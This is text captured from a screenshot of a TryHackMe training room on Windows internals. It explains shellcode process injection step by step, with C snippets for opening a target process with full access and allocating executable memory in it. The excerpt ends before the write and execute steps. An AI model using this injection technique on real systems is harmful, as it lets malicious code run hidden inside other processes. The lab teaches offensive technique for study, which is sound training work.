 TryHackMe | Abusing Windows I
How To Install remmina on Kali L
tryhackme.com/room/abusingwindowsinternals
Flowchart: Lucidchart
There are many other forms of process injection outlined by MITRE T1055.
At its most basic level, process injection takes the form of shellcode injection.
At a high level, shellcode injection can be broken up into four steps:
1. Open a target process with all access rights.
2. Allocate target process memory for the shellcode.
3. Write shellcode to allocated memory in the target process.
4. Execute the shellcode using a remote thread.
The steps can also be broken down graphically to depict how Windows API calls interact with process memory.
CreateRemoteThread
Process
DLLs
Registers
Process Heap
Thread Stack
Process Memory
Region
Malicious Memory
Region
OpenProcess
Malicious
Process
VirtualAlloc
WriteProcessMemory
We will break down a basic shellcode injector to identify each of the steps and explain in more depth below.
At step one of shellcode injection, we need to open a target process using special parameters. OpenProcess is used to open the target process supplied via the
command-line.
processHandle = OpenProcess(
PROCESS_ALL_ACCESS, // Defines access rights
FALSE, // Target handle will not be inhereted
DWORD(atoi(argv[1])) // Local process supplied by command-line arguments
);
At step two, we must allocate memory to the byte size of the shellcode. Memory allocation is handled using VirtualAllocEx. Within the call, the dwSize
parameter is defined using the sizeof function to get the bytes of shellcode to allocate.
remoteBuffer = VirtualAllocEx(
processHandle, // Opened target process
NULL,
sizeof shellcode, // Region size of memory allocation
(MEM_RESERVE | MEM_COMMIT), // Reserves and commits pages
PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages
);